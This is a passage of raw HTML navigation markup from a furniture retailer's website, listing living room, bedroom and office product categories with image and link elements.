			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/slabs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Live Edge Slabs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2512" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Living						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2512" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2512" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Living</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Living</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2512" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-2512" class="elementor-element elementor-element-f3e25a2 e-flex e-con-boxed e-con e-child" data-id="f3e25a2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-467f971 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="467f971" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-527a5fd elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="527a5fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="422" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20422'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-49038" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" /><noscript><img loading="lazy" width="768" height="422" src="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg" class="attachment-medium_large size-medium_large wp-image-49038" alt="" srcset="https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-768x422.jpg 768w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-500x275.jpg 500w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-700x385.jpg 700w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-300x165.jpg 300w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1024x563.jpg 1024w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES-1080x594.jpg 1080w, https://shopyoders.com/wp-content/uploads/2020/01/Kingston-Living-Room-Collection-HI-RES.jpg 1733w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36cbbbf e-con-full e-flex e-con e-child" data-id="36cbbbf" data-element_type="container">
		<div class="elementor-element elementor-element-0bef879 e-con-full e-flex e-con e-child" data-id="0bef879" data-element_type="container">
				<div class="elementor-element elementor-element-0b8678a elementor-widget elementor-widget-heading" data-id="0b8678a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/living-room/">Shop Living Room Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-bd187fd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="bd187fd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-680 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-end-tables/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room End Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-672 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-sofas/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Sofas</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-671 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-loveseats/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Loveseats</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-670 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/lr-chairs/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-613 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/tv-consoles-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-590 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/coffee-tables-living-room/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Coffee Tables</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-254 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/living-room/footstool/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Living Room Footstools</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2513" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Bedroom						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2513" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2513" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Bedroom</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Bedroom</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2513" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2513" class="elementor-element elementor-element-241bd90 e-flex e-con-boxed e-con e-child" data-id="241bd90" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-080da36 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="080da36" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-01adc64 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="01adc64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="514" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20514'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-37330" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" /><noscript><img loading="lazy" width="768" height="514" src="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg" class="attachment-medium_large size-medium_large wp-image-37330" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-768x514.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-500x334.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-700x468.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-300x201.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1024x685.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom-1080x722.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/09/barndoor-rc-bedroom.jpg 1646w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-49c935a e-con-full e-flex e-con e-child" data-id="49c935a" data-element_type="container">
		<div class="elementor-element elementor-element-7db3886 e-con-full e-flex e-con e-child" data-id="7db3886" data-element_type="container">
				<div class="elementor-element elementor-element-5a950d9 elementor-widget elementor-widget-heading" data-id="5a950d9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/bedroom/">Shop Bedroom Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-89f2c4c elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="89f2c4c" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-296 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/beds/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Beds</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-297 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/dressers/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Dressers</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-299 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/chests/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom Chests</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-301 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/nightstands/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Nightstands</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-303 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/mirrors/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Mirrors</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-306 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/armoires/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Armoires</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-679 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/bedroom/br-tv-consoles/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bedroom TV Consoles</div>				</div>
				</div>
					</div>
				</a>
				</div>
				</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2514" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Office						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2514" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2514" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>								<span class="elementor-screen-only">Close Office</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>								<span class="elementor-screen-only">Open Office</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2514" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2514" class="elementor-element elementor-element-5665ab3 e-flex e-con-boxed e-con e-child" data-id="5665ab3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-360714a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="360714a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-131a860 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="131a860" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="671" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20671'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-42378" alt="" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" /><noscript><img loading="lazy" width="768" height="671" src="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg" class="attachment-medium_large size-medium_large wp-image-42378" alt="" srcset="https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-768x671.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-500x437.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled-700x612.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-300x262.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1024x895.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-1080x944.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/06/Omni-Office-Set-1-scaled.jpg 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-760ceca e-con-full e-flex e-con e-child" data-id="760ceca" data-element_type="container">
		<div class="elementor-element elementor-element-bf6951e e-con-full e-flex e-con e-child" data-id="bf6951e" data-element_type="container">
				<div class="elementor-element elementor-element-614ea00 elementor-widget elementor-widget-heading" data-id="614ea00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://shopyoders.com/office/">Shop Office Furniture</a></h2>				</div>
				</div>
				<div class="woocommerce elementor-element elementor-element-f79b0dd elementor-grid-3 elementor-widget__width-initial elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="f79b0dd" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;product_taxonomy&quot;,&quot;template_id&quot;:&quot;297462&quot;,&quot;columns&quot;:3,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.product_taxonomy">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-719 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/chairs-office/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Office Chairs</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-476 post-476 attachment type-attachment status-inherit hentry" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/bookcases/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Bookcases</div>				</div>
				</div>
					</div>
				</a>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="297462" class="elementor elementor-297462 e-loop-item e-loop-item-475 " data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<a class="elementor-element elementor-element-628442f e-flex e-con-boxed e-con e-parent" data-id="628442f" data-element_type="container" href="https://shopyoders.com/product-category/office/files/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9b5adb3 elementor-widget elementor-widget-heading" data-id="9b5adb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Files</div>				</div>
				</div>
					</div>
				</a>
				</div>
